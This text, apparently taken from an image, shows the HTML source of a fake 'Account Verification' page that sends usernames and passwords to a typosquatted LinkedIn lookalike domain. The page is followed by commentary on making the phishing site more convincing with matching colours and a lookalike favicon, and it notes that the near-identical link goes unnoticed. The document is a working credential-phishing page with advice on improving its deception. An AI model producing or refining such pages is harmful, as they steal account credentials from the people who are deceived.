 1 <html>
2 <head>
3 <title>Account Verification</title>
4 </head>
5 <body>
6 <h1>Account Verification</h1>
7 <p>Please enter your account information to verify your identity and
unlock your account:</p>
8 <form action="https://www.account.likndin.com" method="post">
9 <label for="username">Username:</label><br>
10 <input type="text" id="username" name="username"><br>
11 <label for="password">Password:</label><br>
12 <input type="password" id="password" name="password"><br><br>
13 <input type="submit" value="Verify">
14 </form>
15 </body>
16 </html>
17
Code.
Account Verification
Please enter your account information to verify your identity and unlock your account:
Username:
Password:
Verify
This is how webpage looks like. It can easily be made more sophisticated by
passing arguements for color scheme of the potential phishing website. Also
generating a looalike favicon to it.
Since the link is very similar to a legitimate website:
Link <www.account.likndin.com> it gets unnoticed.